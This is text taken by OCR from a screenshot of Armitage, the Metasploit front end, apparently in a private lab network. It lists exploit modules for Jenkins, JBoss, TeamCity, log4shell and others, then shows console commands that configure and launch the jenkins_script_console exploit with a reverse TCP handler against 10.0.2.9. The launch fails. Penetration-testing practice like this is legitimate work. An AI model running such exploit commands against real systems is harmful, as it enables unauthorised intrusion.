 1 2 3 4
9:52
Armitage
Armitage View Hosts Attacks Workspaces Help
ispconfig_php_exec
jboss_bshdeployer
jboss_deploymentfilerepository
jboss_invoke_deploy
jboss_maindeployer
jboss_seam_upload_exec
jenkins_metaprogramming
jenkins_script_console
jenkins_xstream_deserialize
jetbrains_teamcity_rce_cve_2023_42793
jetbrains_teamcity_rce_cve_2024_27198
jira_hipchat_template
jira_plugin_upload
joomla_http_header_rce
kong_gateway_admin_api_rce
kordil_edms_upload_exec
lcms_php_exec
liferay_java_unmarshalling
log1cms_ajax_create_folder
log4shell_header_injection
lucee_scheduled_job
10.0.2.8
10.0.2.1
10.0.2.4
10.0.2.9
Mensaje
Attack Analysis Complete...
You will now see an 'Attack' menu attached
to each host in the Targets window.
Happy hunting!
Aceptar
Console X nmap X exploit X exploit X Shell 1 X exploit X exploit X
SRVPORT => 8080
msf6 > set SSL false
SSL => false
msf6 > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 > set RHOSTS 10.0.2.9
RHOSTS => 10.0.2.9
msf6 > set API_TOKEN
API_TOKEN =>
msf6 > set PASSWORD
PASSWORD =>
msf6 > set USERNAME
USERNAME =>
msf6 > set LPORT 19747
LPORT => 19747
msf6 > set RPORT 8484
RPORT => 8484
msf6 exploit(multi/http/jenkins_script_console) > exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.8:19747
[*] Checking access to the script console
[-] Exploit aborted due to failure: unknown: No Response received
msf6 exploit(multi/http/jenkins_script_console) >